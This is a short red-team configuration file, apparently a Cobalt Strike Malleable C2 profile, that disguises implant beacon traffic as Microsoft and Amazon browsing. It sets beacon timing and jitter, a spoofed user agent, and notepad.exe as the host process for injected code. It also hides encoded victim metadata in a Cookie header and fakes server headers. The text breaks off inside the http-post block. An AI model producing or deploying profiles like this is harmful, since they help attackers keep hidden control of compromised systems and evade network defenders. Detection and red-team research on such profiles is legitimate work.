 #
# Microsoft browsing traffic profile
#
# Author: @harmj0y
#
set sleeptime "5000";
set jitter    "50";
set maxdns    "255";
set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
# what else would we spawn to?
set spawnto_x86 "%windir%\\syswow64\\notepad.exe";
set spawnto_x64 "%windir%\\sysnative\\notepad.exe";
http-get {
    set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books";
    client {
        header "Accept" "*/*";
        header "Host" "test.microsoft.com";
        metadata {
            base64;
            prepend "session-token=";
            prepend "skin=noskin;";
            append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
            header "Cookie";
        }
    }
    server {
        header "Server" "Server";
        header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
        header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
        header "X-Frame-Options" "SAMEORIGIN";
        header "Content-Encoding" "gzip";
        output {
            print;
        }
    }
}
http-post {
    set uri "/N4215/adj/MS.us.sr.aps";
    client {
        header "Accept" "*/*";
        header "Content-Type" "text/xml";
        header "X-Requested-With" "XMLHttpRequest";
        header "Host" "test.microsoft.com";
        parameter "sz" "160x600";